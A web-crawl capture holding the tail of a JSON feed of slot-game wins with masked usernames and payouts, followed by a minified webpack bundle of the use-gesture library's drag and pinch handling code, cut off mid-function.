pload/game/CQ9/zhishihuoshaolianhuanchuan_jpg.image","is_screen":false,"is_iframe":false,"odds":96.13,"type":"slot","bet_amount":540,"payout_amount":51910.2,"username":"K3***8V","timestamp":1766077140},{"game_id":696,"name":"\u9ebb\u5c06\u5c0f\u798f\u661f","platform":"CQ9","code":"AR24","img":"/upload/game/CQ9/majiangxiaofuxing_jpg.image","h5_img":"/upload/game/CQ9/majiangxiaofuxing_jpg.image","is_screen":false,"is_iframe":false,"odds":94.06,"type":"slot","bet_amount":220,"payout_amount":20693.2,"username":"S7***p8","timestamp":1766073600},{"game_id":1634,"name":"\u9501\u5b9a\u6218\u5229\u54c1","platform":"PT","code":"gpas_pbreak_pop","img":"/upload/game/PT/suodingzhanlipin_jpg.image","h5_img":"/upload/game/PT/suodingzhanlipin_jpg.image","is_screen":false,"is_iframe":false,"odds":95.46,"type":"slot","bet_amount":780,"payout_amount":74458.8,"username":"v5***72","timestamp":1766073540},{"game_id":1231,"name":"\u6218\u706b\u98ce\u4e91","platform":"PA","code":"WH11","img":"/upload/game/PA/zhanhuofengyun_jpg.image","h5_img":"/upload/game/PA/zhanhuofengyun_jpg.image","is_screen":false,"is_iframe":false,"odds":54,"type":"slot","bet_amount":1460,"payout_amount":78840,"username":"oH***39","timestamp":1766070000}]}')}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sm-static.gycss.cn/static/js/vendor.use-gesture.fde221e4.js
body_size: 8758
content:
"use strict";(self.webpackChunkporn=self.webpackChunkporn||[]).push([[5304],{4407:(t,e,i)=>{i.d(e,{createUseGesture:()=>w,useDrag:()=>b,useWheel:()=>y});var n=i(63854),s=i(41594),o=i.n(s);function r(t,e){if(null==t)return{};var i,n,s=function(t,e){if(null==t)return{};var i,n,s={},o=Object.keys(t);for(n=0;n<o.length;n++)i=o[n],e.indexOf(i)>=0||(s[i]=t[i]);return s}(t,e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);for(n=0;n<o.length;n++)i=o[n],e.indexOf(i)>=0||Object.prototype.propertyIsEnumerable.call(t,i)&&(s[i]=t[i])}return s}const a={target(t){if(t)return()=>"current"in t?t.current:t},enabled(){return!(arguments.length>0&&void 0!==arguments[0])||arguments[0]},window(){return arguments.length>0&&void 0!==arguments[0]?arguments[0]:n.S.isBrowser?window:void 0},eventOptions(){let{passive:t=!0,capture:e=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{passive:t,capture:e}},transform:t=>t},c=["target","eventOptions","window","enabled","transform"];function h(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1?arguments[1]:void 0;const i={};for(const[n,s]of Object.entries(e))switch(typeof s){case"function":i[n]=s.call(i,t[n],n,t);break;case"object":i[n]=h(t[n],s);break;case"boolean":s&&(i[n]=t[n])}return i}class l{constructor(t,e){(0,n.a)(this,"_listeners",new Set),this._ctrl=t,this._gestureKey=e}add(t,e,i,s,o){const r=this._listeners,a=(0,n.t)(e,i),c=this._gestureKey?this._ctrl.config[this._gestureKey].eventOptions:{},h=(0,n._)((0,n._)({},c),o);t.addEventListener(a,s,h);const l=()=>{t.removeEventListener(a,s,h),r.delete(l)};return r.add(l),l}clean(){this._listeners.forEach(t=>t()),this._listeners.clear()}}class u{constructor(){(0,n.a)(this,"_timeouts",new Map)}add(t,e){let i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:140;this.remove(t);for(var n=arguments.length,s=new Array(n>3?n-3:0),o=3;o<n;o++)s[o-3]=arguments[o];this._timeouts.set(t,window.setTimeout(e,i,...s))}remove(t){const e=this._timeouts.get(t);e&&window.clearTimeout(e)}clean(){this._timeouts.forEach(t=>{window.clearTimeout(t)}),this._timeouts.clear()}}class d{constructor(t){(0,n.a)(this,"gestures",new Set),(0,n.a)(this,"_targetEventStore",new l(this)),(0,n.a)(this,"gestureEventStores",{}),(0,n.a)(this,"gestureTimeoutStores",{}),(0,n.a)(this,"handlers",{}),(0,n.a)(this,"config",{}),(0,n.a)(this,"pointerIds",new Set),(0,n.a)(this,"touchIds",new Set),(0,n.a)(this,"state",{shared:{shiftKey:!1,metaKey:!1,ctrlKey:!1,altKey:!1}}),function(t,e){e.drag&&p(t,"drag");e.wheel&&p(t,"wheel");e.scroll&&p(t,"scroll");e.move&&p(t,"move");e.pinch&&p(t,"pinch");e.hover&&p(t,"hover")}(this,t)}setEventIds(t){return(0,n.i)(t)?(this.touchIds=new Set((0,n.b)(t)),this.touchIds):"pointerId"in t?("pointerup"===t.type||"pointercancel"===t.type?this.pointerIds.delete(t.pointerId):"pointerdown"===t.type&&this.pointerIds.add(t.pointerId),this.pointerIds):void 0}applyHandlers(t,e){this.handlers=t,this.nativeHandlers=e}applyConfig(t,e){this.config=function(t,e){let i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const s=t,{target:o,eventOptions:l,window:u,enabled:d,transform:p}=s,f=r(s,c);if(i.shared=h({target:o,eventOptions:l,window:u,enabled:d,transform:p},a),e){const t=n.C.get(e);i[e]=h((0,n._)({shared:i.shared},f),t)}else for(const r in f){const t=n.C.get(r);t&&(i[r]=h((0,n._)({shared:i.shared},f[r]),t))}return i}(t,e,this.config)}clean(){this._targetEventStore.clean();for(const t of this.gestures)this.gestureEventStores[t].clean(),this.gestureTimeoutStores[t].clean()}effect(){return this.config.shared.target&&this.bind(),()=>this._targetEventStore.clean()}bind(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];const s=this.config.shared,o={};let r;if(!s.target||(r=s.target(),r)){if(s.enabled){for(const i of this.gestures){const t=this.config[i],s=f(o,t.eventOptions,!!r);if(t.enabled){new(n.E.get(i))(this,e,i).bind(s)}}const t=f(o,s.eventOptions,!!r);for(const i in this.nativeHandlers)t(i,"",t=>this.nativeHandlers[i]((0,n._)((0,n._)({},this.state.shared),{},{event:t,args:e})),void 0,!0)}for(const t in o)o[t]=(0,n.c)(...o[t]);if(!r)return o;for(const t in o){const{device:e,capture:i,passive:s}=(0,n.p)(t);this._targetEventStore.add(r,e,"",o[t],{capture:i,passive:s})}}}}function p(t,e){t.gestures.add(e),t.gestureEventStores[e]=new l(t,e),t.gestureTimeoutStores[e]=new u}const f=(t,e,i)=>function(s,o,r){let a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},c=arguments.length>4&&void 0!==arguments[4]&&arguments[4];var h,l;const u=null!==(h=a.capture)&&void 0!==h?h:e.capture,d=null!==(l=a.passive)&&void 0!==l?l:e.passive;let p=c?s:(0,n.d)(s,o,u);i&&d&&(p+="Passive"),t[p]=t[p]||[],t[p].push(r)},v=/^on(Drag|Wheel|Scroll|Move|Pinch|Hover)/;function m(t,e,i,s,o,r){if(!t.has(i))return;if(!n.E.has(s))return void 0;const a=i+"Start",c=i+"End";o[s]=t=>{let n;return t.first&&a in e&&e[a](t),i in e&&(n=e[i](t)),t.last&&c in e&&e[c](t),n},r[s]=r[s]||{}}function g(t,e){const[i,n,s]=function(t){const e={},i={},n=new Set;for(let s in t)v.test(s)?(n.add(RegExp.lastMatch),i[s]=t[s]):e[s]=t[s];return[i,e,n]}(t),o={};return m(s,i,"onDrag","drag",o,e),m(s,i,"onWheel","wheel",o,e),m(s,i,"onScroll","scroll",o,e),m(s,i,"onPinch","pinch",o,e),m(s,i,"onMove","move",o,e),m(s,i,"onHover","hover",o,e),{handlers:o,config:e,nativeHandlers:n}}function _(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=arguments.length>2?arguments[2]:void 0,n=arguments.length>3?arguments[3]:void 0;const s=o().useMemo(()=>new d(t),[]);if(s.applyHandlers(t,n),s.applyConfig(e,i),o().useEffect(s.effect.bind(s)),o().useEffect(()=>s.clean.bind(s),[]),void 0===e.target)return s.bind.bind(s)}function b(t,e){return(0,n.r)(n.e),_({drag:t},e||{},"drag")}function y(t,e){return(0,n.r)(n.w),_({wheel:t},e||{},"wheel")}function w(t){return t.forEach(n.r),function(t,e){const{handlers:i,nativeHandlers:n,config:s}=g(t,e||{});return _(i,s,void 0,n)}}},63854:(t,e,i)=>{i.d(e,{C:()=>N,E:()=>q,S:()=>V,_:()=>h,a:()=>a,b:()=>w,c:()=>O,d:()=>p,e:()=>J,f:()=>Q,i:()=>g,p:()=>v,r:()=>F,t:()=>m,w:()=>Z});const n={toVector:(t,e)=>(void 0===t&&(t=e),Array.isArray(t)?t:[t,t]),add:(t,e)=>[t[0]+e[0],t[1]+e[1]],sub:(t,e)=>[t[0]-e[0],t[1]-e[1]],addTo(t,e){t[0]+=e[0],t[1]+=e[1]},subTo(t,e){t[0]-=e[0],t[1]-=e[1]}};function s(t,e,i){return 0===e||Math.abs(e)===1/0?Math.pow(t,5*i):t*e*i/(e+i*t)}function o(t,e,i){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:.15;return 0===n?function(t,e,i){return Math.max(e,Math.min(t,i))}(t,e,i):t<e?-s(e-t,i-e,n)+e:t>i?+s(t-i,i-e,n)+i:t}function r(t){var e=function(t,e){if("object"!==typeof t||null===t)return t;var i=t[Symbol.toPrimitive];if(void 0!==i){var n=i.call(t,e||"default");if("object"!==typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===typeof e?e:String(e)}function a(t,e,i){return(e=r(e))in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}function c(t,e){var i=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),i.push.apply(i,n)}return i}function h(t){for(var e=1;e<arguments.length;e++){var i=null!=arguments[e]?arguments[e]:{};e%2?c(Object(i),!0).forEach(function(e){a(t,e,i[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(i)):c(Object(i)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(i,e))})}return t}const l={pointer:{start:"down",change:"move",end:"up"},mouse:{start:"down",change:"move",end:"up"},touch:{start:"start",change:"move",end:"end"},gesture:{start:"start",change:"change",end:"end"}};function u(t){return t?t[0].toUpperCase()+t.slice(1):""}const d=["enter","leave"];function p(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",i=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const n=l[t],s=n&&n[e]||e;return"on"+u(t)+u(s)+(function(){let t=arguments.length>1?arguments[1]:void 0;return arguments.length>0&&void 0!==arguments[0]&&arguments[0]&&!d.includes(t)}(i,s)?"Capture":"")}const f=["gotpointercapture","lostpointercapture"];function v(t){let e=t.substring(2).toLowerCase();const i=!!~e.indexOf("passive");i&&(e=e.replace("passive",""));const n=f.includes(e)?"capturecapture":"capture",s=!!~e.indexOf(n);return s&&(e=e.replace("capture","")),{device:e,capture:s,passive:i}}function m(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";const i=l[t];return t+(i&&i[e]||e)}function g(t){return"touches"in t}function _(t){return g(t)?"touch":"pointerType"in t?t.pointerType:"mouse"}function b(t){return g(t)?function(t){return"touchend"===t.type||"touchcancel"===t.type?t.changedTouches:t.targetTouches}(t)[0]:t}function y(t,e){try{const i=e.clientX-t.clientX,n=e.clientY-t.clientY,s=(e.clientX+t.clientX)/2,o=(e.clientY+t.clientY)/2,r=Math.hypot(i,n),a=-180*Math.atan2(i,n)/Math.PI;return{angle:a,distance:r,origin:[s,o]}}catch(i){}return null}function w(t){return function(t){return Array.from(t.touches).filter(e=>{var i,n;return e.target===t.currentTarget||(null===(i=t.currentTarget)||void 0===i||null===(n=i.contains)||void 0===n?void 0:n.call(i,e.target))})}(t).map(t=>t.identifier)}function S(t,e){const[i,n]=Array.from(t.touches).filter(t=>e.includes(t.identifier));return y(i,n)}function k(t){const e=b(t);return g(t)?e.identifier:e.pointerId}function x(t){const e=b(t);return[e.clientX,e.clientY]}function E(t){let{deltaX:e,deltaY:i,deltaMode:n}=t;return 1===n?(e*=40,i*=40):2===n&&(e*=800,i*=800),[e,i]}function T(t){if("function"===typeof t){for(var e=arguments.length,i=new Array(e>1?e-1:0),n=1;n<e;n++)i[n-1]=arguments[n];return t(...i)}return t}function I(){}function O(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return 0===e.length?I:1===e.length?e[0]:function(){let t;for(const i of e)t=i.apply(this,arguments)||t;return t}}function M(t,e){return Object.assign({},e,t||{})}class A{constructor(t,e,i){this.ctrl=t,this.args=e,this.key=i,this.state||(this.state={},this.computeValues([0,0]),this.computeInitial(),this.init&&this.init(),this.reset())}get state(){return this.ctrl.state[this.key]}set state(t){this.ctrl.state[this.key]=t}get shared(){return this.ctrl.state.shared}get eventStore(){return this.ctrl.gestureEventStores[this.key]}get timeoutStore(){return this.ctrl.gestureTimeoutStores[this.key]}get config(){return this.ctrl.config[this.key]}get sharedConfig(){return this.ctrl.config.shared}get handler(){return this.ctrl.handlers[this.key]}reset(){const{state:t,shared:e,ingKey:i,args:n}=this;e[i]=t._active=t.active=t._blocked=t._force=!1,t._step=[!1,!1],t.intentional=!1,t._movement=[0,0],t._distance=[0,0],t._direction=[0,0],t._delta=[0,0],t._bounds=[[-1/0,1/0],[-1/0,1/0]],t.args=n,t.axis=void 0,t.memo=void 0,t.elapsedTime=t.timeDelta=0,t.direction=[0,0],t.distance=[0,0],t.overflow=[0,0],t._movementBound=[!1,!1],t.velocity=[0,0],t.movement=[0,0],t.delta=[0,0],t.timeStamp=0}start(t){const e=this.state,i=this.config;e._active||(this.reset(),this.computeInitial(),e._active=!0,e.target=t.target,e.currentTarget=t.currentTarget,e.lastOffset=i.from?T(i.from,e):e.offset,e.offset=e.lastOffset,e.startTime=e.timeStamp=t.timeStamp)}computeValues(t){const e=this.state;e._values=t,e.values=this.config.transform(t)}computeInitial(){const t=this.state;t._initial=t._values,t.initial=t.values}compute(t){const{state:e,config:i,shared:s}=this;e.args=this.args;let r=0;if(t&&(e.event=t,i.preventDefault&&t.cancelable&&e.event.preventDefault(),e.type=t.type,s.touches=this.ctrl.pointerIds.size||this.ctrl.touchIds.size,s.locked=!!document.pointerLockElement,Object.assign(s,function(t){const e={};if("buttons"in t&&(e.buttons=t.buttons),"shiftKey"in t){const{shiftKey:i,altKey:n,metaKey:s,ctrlKey:o}=t;Object.assign(e,{shiftKey:i,altKey:n,metaKey:s,ctrlKey:o})}return e}(t)),s.down=s.pressed=s.buttons%2===1||s.touches>0,r=t.timeStamp-e.timeStamp,e.timeStamp=t.timeStamp,e.elapsedTime=e.timeStamp-e.startTime),e._active){const t=e._delta.map(Math.abs);n.addTo(e._distance,t)}this.axisIntent&&this.axisIntent(t);const[a,c]=e._movement,[h,l]=i.threshold,{_step:u,values:d}=e;if(i.hasCustomTransform?(!1===u[0]&&(u[0]=Math.abs(a)>=h&&d[0]),!1===u[1]&&(u[1]=Math.abs(c)>=l&&d[1])):(!1===u[0]&&(u[0]=Math.abs(a)>=h&&Math.sign(a)*h),!1===u[1]&&(u[1]=Math.abs(c)>=l&&Math.sign(c)*l)),e.intentional=!1!==u[0]||!1!==u[1],!e.intentional)return;const p=[0,0];if(i.hasCustomTransform){const[t,e]=d;p[0]=!1!==u[0]?t-u[0]:0,p[1]=!1!==u[1]?e-u[1]:0}else p[0]=!1!==u[0]?a-u[0]:0,p[1]=!1!==u[1]?c-u[1]:0;this.restrictToAxis&&!e._blocked&&this.restrictToAxis(p);const f=e.offset,v=e._active&&!e._blocked||e.active;v&&(e.first=e._active&&!e.active,e.last=!e._active&&e.active,e.active=s[this.ingKey]=e._active,t&&(e.first&&("bounds"in i&&(e._bounds=T(i.bounds,e)),this.setup&&this.setup()),e.movement=p,this.computeOffset()));const[m,g]=e.offset,[[_,b],[y,w]]=e._bounds;e.overflow=[m<_?-1:m>b?1:0,g<y?-1:g>w?1:0],e._movementBound[0]=!!e.overflow[0]&&(!1===e._movementBound[0]?e._movement[0]:e._movementBound[0]),e._movementBound[1]=!!e.overflow[1]&&(!1===e._movementBound[1]?e._movement[1]:e._movementBound[1]);const S=e._active&&i.rubberband||[0,0];if(e.offset=function(t,e,i){let[n,s]=e,[r,a]=i;const[[c,h],[l,u]]=t;return[o(n,c,h,r),o(s,l,u,a)]}(e._bounds,e.offset,S),e.delta=n.sub(e.offset,f),this.computeMovement(),v&&(!e.last||r>32)){e.delta=n.sub(e.offset,f);const t=e.delta.map(Math.abs);n.addTo(e.distance,t),e.direction=e.delta.map(Math.sign),e._direction=e._delta.map(Math.sign),!e.first&&r>0&&(e.velocity=[t[0]/r,t[1]/r],e.timeDelta=r)}}emit(){const t=this.state,e=this.shared,i=this.config;if(t._active||this.clean(),(t._blocked||!t.intentional)&&!t._force&&!i.triggerAllEvents)return;const n=this.handler(h(h(h({},e),t),{},{[this.aliasKey]:t.values}));void 0!==n&&(t.memo=n)}clean(){this.eventStore.clean(),this.timeoutStore.clean()}}class D extends A{constructor(){super(...arguments),a(this,"aliasKey","xy")}reset(){super.reset(),this.state.axis=void 0}init(){this.state.offset=[0,0],this.state.lastOffset=[0,0]}computeOffset(){this.state.offset=n.add(this.state.lastOffset,this.state.movement)}computeMovement(){this.state.movement=n.sub(this.state.offset,this.state.lastOffset)}axisIntent(t){const e=this.state,i=this.config;if(!e.axis&&t){const n="object"===typeof i.axisThreshold?i.axisThreshold[_(t)]:i.axisThreshold;e.axis=function(t,e){let[i,n]=t;const s=Math.abs(i),o=Math.abs(n);return s>o&&s>e?"x":o>s&&o>e?"y":void 0}(e._movement,n)}e._blocked=(i.lockDirection||!!i.axis)&&!e.axis||!!i.axis&&i.axis!==e.axis}restrictToAxis(t){if(this.config.axis||this.config.lockDirection)switch(this.state.axis){case"x":t[1]=0;break;case"y":t[0]=0}}}const C=t=>t,P={enabled(){return!(arguments.length>0&&void 0!==arguments[0])||arguments[0]},eventOptions:(t,e,i)=>h(h({},i.shared.eventOptions),t),preventDefault(){return arguments.length>0&&void 0!==arguments[0]&&arguments[0]},triggerAllEvents(){return arguments.length>0&&void 0!==arguments[0]&&arguments[0]},rubberband(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;switch(t){case!0:return[.15,.15];case!1:return[0,0];default:return n.toVector(t)}},from:t=>"function"===typeof t?t:null!=t?n.toVector(t):void 0,transform(t,e,i){const n=t||i.shared.transform;return this.hasCustomTransform=!!n,n||C},threshold:t=>n.toVector(t,0)};const K=h(h({},P),{},{axis(t,e,i){let{axis:n}=i;if(this.lockDirection="lock"===n,!this.lockDirection)return n},axisThreshold(){return arguments.length>0&&void 0!==arguments[0]?arguments[0]:0},bounds(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if("function"===typeof t)return e=>K.bounds(t(e));if("current"in t)return()=>t.current;if("function"===typeof HTMLElement&&t instanceof HTMLElement)return t;const{left:e=-1/0,right:i=1/0,top:n=-1/0,bottom:s=1/0}=t;return[[e,i],[n,s]]}}),j={ArrowRight:function(t){return[t*(arguments.length>1&&void 0!==arguments[1]?arguments[1]:1),0]},ArrowLeft:function(t){return[-1*t*(arguments.length>1&&void 0!==arguments[1]?arguments[1]:1),0]},ArrowUp:function(t){return[0,-1*t*(arguments.length>1&&void 0!==arguments[1]?arguments[1]:1)]},ArrowDown:function(t){return[0,t*(arguments.length>1&&void 0!==arguments[1]?arguments[1]:1)]}};const B="undefined"!==typeof window&&window.document&&window.document.createElement;function L(){return B&&"ontouchstart"in window}const V={isBrowser:B,gesture:function(){try{return"constructor"in GestureEvent}catch(t){return!1}}(),touch:L(),touchscreen:L()||B&&window.navigator.maxTouchPoints>1,pointer:B&&"onpointerdown"in window,pointerLock:B&&"exitPointerLock"in window.document},H=.5,U=50,X=250,Y={mouse:0,touch:0,pen:8},z=h(h({},K),{},{device(t,e,i){let{pointer:{touch:n=!1,lock:s=!1,mouse:o=!1}={}}=i;return this.pointerLock=s&&V.pointerLock,V.touch&&n?"touch":this.pointerLock?"mouse":V.pointer&&!o?"pointer":V.touch?"touch":"mouse"},preventScrollAxis(t,e,i){let{preventScroll:n}=i;if(this.preventScrollDelay="number"===typeof n?n:n||void 0===n&&t?250:void 0,V.touchscreen&&!1!==n)return t||(void 0!==n?"y":void 0)},pointerCapture(t,e,i){let{pointer:{capture:n=!0,buttons:s=1,keys:o=!0}={}}=i;return this.pointerButtons=s,this.keys=o,!this.pointerLock&&"pointer"===this.device&&n},threshold(t,e,i){let{filterTaps:s=!1,tapsThreshold:o=3,axis:r}=i;const a=n.toVector(t,s?o:r?1:0);return this.filterTaps=s,this.tapsThreshold=o,a},swipe(){let{velocity:t=H,distance:e=U,duration:i=X}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{velocity:this.transform(n.toVector(t)),distance:this.transform(n.toVector(e)),duration:i}},delay(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;switch(t){case!0:return 180;case!1:return 0;default:return t}},axisThreshold:t=>t?h(h({},Y),t):Y,keyboardDisplacement(){return arguments.length>0&&void 0!==arguments[0]?arguments[0]:10}});function W(t){const[e,i]=t.overflow,[n,s]=t._delta,[o,r]=t._direction;(e<0&&n>0&&o<0||e>0&&n<0&&o>0)&&(t._movement[0]=t._movementBound[0]),(i<0&&s>0&&r<0||i>0&&s<0&&r>0)&&(t._movement[1]=t._movementBound[1])}const R=h(h({},P),{},{device(t,e,i){let{shared:n,pointer:{touch:s=!1}={}}=i;if(n.target&&!V.touch&&V.gesture)return"gesture";if(V.touch&&s)return"touch";if(V.touchscreen){if(V.pointer)return"pointer";if(V.touch)return"touch"}},bounds(t,e,i){let{scaleBounds:n={},angleBounds:s={}}=i;const o=t=>{const e=M(T(n,t),{min:-1/0,max:1/0});return[e.min,e.max]},r=t=>{const e=M(T(s,t),{min:-1/0,max:1/0});return[e.min,e.max]};return"function"!==typeof n&&"function"!==typeof s?[o(),r()]:t=>[o(t),r(t)]},threshold(t,e,i){this.lockDirection="lock"===i.axis;return n.toVector(t,this.lockDirection?[.1,3]:0)},modifierKey:t=>void 0===t?"ctrlKey":t,pinchOnWheel(){return!(arguments.length>0&&void 0!==arguments[0])||arguments[0]}});h(h({},K),{},{mouseOnly:function(){return!(arguments.length>0&&void 0!==arguments[0])||arguments[0]}});const G=K;h(h({},K),{},{mouseOnly:function(){return!(arguments.length>0&&void 0!==arguments[0])||arguments[0]}});const q=new Map,N=new Map;function F(t){q.set(t.key,t.engine),N.set(t.key,t.resolver)}const J={key:"drag",engine:class extends D{constructor(){super(...arguments),a(this,"ingKey","dragging")}reset(){super.reset();const t=this.state;t._pointerId=void 0,t._pointerActive=!1,t._keyboardActive=!1,t._preventScroll=!1,t._delayed=!1,t.swipe=[0,0],t.tap=!1,t.canceled=!1,t.cancel=this.cancel.bind(this)}setup(){const t=this.state;if(t._bounds instanceof HTMLElement){const e=t._bounds.getBoundingClientRect(),i=t.currentTarget.getBoundingClientRect(),n={left:e.left-i.left+t.offset[0],right:e.right-i.right+t.offset[0],top:e.top-i.top+t.offset[1],bottom:e.bottom-i.bottom+t.offset[1]};t._bounds=K.bounds(n)}}cancel(){const t=this.state;t.canceled||(t.canceled=!0,t._active=!1,setTimeout(()=>{this.compute(),this.emit()},0))}setActive(){this.state._active=this.state._pointerActive||this.state._keyboardActive}clean(){this.pointerClean(),this.state._pointerActive=!1,this.state._keyboardActive=!1,super.clean()}pointerDown(t){const e=this.config,i=this.state;if(null!=t.buttons&&(Array.isArray(e.pointerButtons)?!e.pointerButtons.includes(t.buttons):-1!==e.pointerButtons&&e.pointerButtons!==t.buttons))return;const n=this.ctrl.setEventIds(t);e.pointerCapture&&t.target.setPointerCapture(t.pointerId),n&&n.size>1&&i._pointerActive||(this.start(t),this.setupPointer(t),i._pointerId=k(t),i._pointerActive=!0,this.computeValues(x(t)),this.computeInitial(),e.preventScrollAxis&&"mouse"!==_(t)?(i._active=!1,this.setupScrollPrevention(t)):e.delay>0?(this.setupDelayTrigger(t),e.triggerAllEvents&&(this.compute(t),this.emit())):this.startPointerDrag(t))}startPointerDrag(t){const e=this.state;e._active=!0,e._preventScroll=!0,e._delayed=!1,this.compute(t),this.emit()}pointerMove(t){const e=this.state,i=this.config;if(!e._pointerActive)return;const s=k(t);if(void 0!==e._pointerId&&s!==e._pointerId)return;const o=x(t);return document.pointerLockElement===t.target?e._delta=[t.movementX,t.movementY]:(e._delta=n.sub(o,e._values),this.computeValues(o)),n.addTo(e._movement,e._delta),this.compute(t),e._delayed&&e.intentional?(this.timeoutStore.remove("dragDelay"),e.active=!1,void this.startPointerDrag(t)):i.preventScrollAxis&&!e._preventScroll?e.axis?e.axis===i.preventScrollAxis||"xy"===i.preventScrollAxis?(e._active=!1,void this.clean()):(this.timeoutStore.remove("startPointerDrag"),void this.startPointerDrag(t)):void 0:void this.emit()}pointerUp(t){this.ctrl.setEventIds(t);try{this.config.pointerCapture&&t.target.hasPointerCapture(t.pointerId)&&t.target.releasePointerCapture(t.pointerId)}catch(r){0}const e=this.state,i=this.config;if(!e._active||!e._pointerActive)return;const n=k(t);if(void 0!==e._pointerId&&n!==e._pointerId)return;this.state._pointerActive=!1,this.setActive(),this.compute(t);const[s,o]=e._distance;if(e.tap=s<=i.tapsThreshold&&o<=i.tapsThreshold,e.tap&&i.filterTaps)e._force=!0;else{const[t,n]=e._delta,[s,o]=e._movement,[r,a]=i.swipe.velocity,[c,h]=i.swipe.distance,l=i.swipe.duration;if(e.elapsedTime<l){const i=Math.abs(t/e.timeDelta),l=Math.abs(n/e.timeDelta);i>r&&Math.abs(s)>c&&(e.swipe[0]=Math.sign(t)),l>a&&Math.abs(o)>h&&(e.swipe[1]=Math.sign(n))}}this.emit()}pointerClick(t){!this.state.tap&&t.detail>0&&(t.preventDefault(),t.stopPropagation())}setupPointer(t){const e=this.config,i=e.device;e.pointerLock&&t.currentTarget.requestPointerLock(),e.pointerCapture||(this.eventStore.add(this.sharedConfig.window,i,"change",this.pointerMove.bind(this)),this.eventStore.add(this.sharedConfig.window,i,"end",this.pointerUp.bind(this)),this.eventStore.add(this.sharedConfig.window,i,"cancel",this.pointerUp.bind(this)))}pointerClean(){this.config.pointerLock&&document.pointerLockElement===this.state.currentTarget&&document.exitPointerLock()}preventScroll(t){this.state._preventScroll&&t.cancelable&&t.preventDefault()}setupScrollPrevention(t){this.state._preventScroll=!1,function(t){"persist"in t&&"function"===typeof t.persist&&t.persist()}(t);const e=this.eventStore.add(this.sharedConfig.window,"touch","change",this.preventScroll.bind(this),{passive:!1});this.eventStore.add(this.sharedConfig.window,"touch","end",e),this.eventStore.add(this.sharedConfig.window,"touch","cancel",e),this.timeoutStore.add("startPointerDrag",this.startPointerDrag.bind(this),this.config.preventScrollDelay,t)}setupDelayTrigger(t){this.state._delayed=!0,this.timeoutStore.add("dragDelay",()=>{this.state._step=[0,0],this.startPointerDrag(t)},this.config.delay)}keyDown(t){const e=j[t.key];if(e){const i=this.state,s=t.shiftKey?10:t.altKey?.1:1;this.start(t),i._delta=e(this.config.keyboardDisplacement,s),i._keyboardActive=!0,n.addTo(i._movement,i._delta),this.compute(t),this.emit()}}keyUp(t){t.key in j&&(this.state._keyboardActive=!1,this.setActive(),this.compute(t),this.emit())}bind(t){const e=this.config.device;t(e,"start",this.pointerDown.bind(this)),this.config.pointerCapture&&(t(e,"change",this.pointerMove.bind(this)),t(e,"end",this.pointerUp.bind(this)),t(e,"cancel",this.pointerUp.bind(this)),t("lostPointerCapture","",this.pointerUp.bind(this))),this.config.keys&&(t("key","down",this.keyDown.bind(this)),t("key","up",this.keyUp.bind(this))),this.config.filterTaps&&t("click","",this.pointerClick.bind(this),{capture:!0,passive:!1})}},resolver:z},Q={key:"pinch",engine:class extends A{constructor(){super(...arguments),a(this,"ingKey","pinching"),a(this,"aliasKey","da")}init(){this.state.offset=[1,0],this.state.lastOffset=[1,0],this.state._pointerEvents=new Map}reset(){super.reset();const t=this.state;t._touchIds=[],t.canceled=!1,t.cancel=this.cancel.bind(this),t.turns=0}computeOffset(){const{type:t,movement:e,lastOffset:i}=this.state;this.state.offset="wheel"===t?n.add(e,i):[(1+e[0])*i[0],e[1]+i[1]]}computeMovement(){const{offset:t,lastOffset:e}=this.state;this.state.movement=[t[0]/e[0],t[1]-e[1]]}axisIntent(){const t=this.state,[e,i]=t._movement;if(!t.axis){const n=30*Math.abs(e)-Math.abs(i);n<0?t.axis="angle":n>0&&(t.axis="scale")}}restrictToAxis(t){this.config.lockDirection&&("scale"===this.state.axis?t[1]=0:"angle"===this.state.axis&&(t[0]=0))}cancel(){const t=this.state;t.canceled||setTimeout(()=>{t.canceled=!0,t._active=!1,this.compute(),this.emit()},0)}touchStart(t){this.ctrl.setEventIds(t);const e=this.state,i=this.ctrl.touchIds;if(e._active&&e._touchIds.every(t=>i.has(t)))return;if(i.size<2)return;this.start(t),e._touchIds=Array.from(i).slice(0,2);const n=S(t,e._touchIds);n&&this.pinchStart(t,n)}pointerStart(t){if(null!=t.buttons&&t.buttons%2!==1)return;this.ctrl.setEventIds(t),t.target.setPointerCapture(t.pointerId);const e=this.state,i=e._pointerEvents,n=this.ctrl.pointerIds;if(e._active&&Array.from(i.keys()).every(t=>n.has(t)))return;if(i.size<2&&i.set(t.pointerId,t),e._pointerEvents.size<2)return;this.start(t);const s=y(...Array.from(i.values()));s&&this.pinchStart(t,s)}pinchStart(t,e){this.state.origin=e.origin,this.computeValues([e.distance,e.angle]),this.computeInitial(),this.compute(t),this.emit()}touchMove(t){if(!this.state._active)return;const e=S(t,this.state._touchIds);e&&this.pinchMove(t,e)}pointerMove(t){const 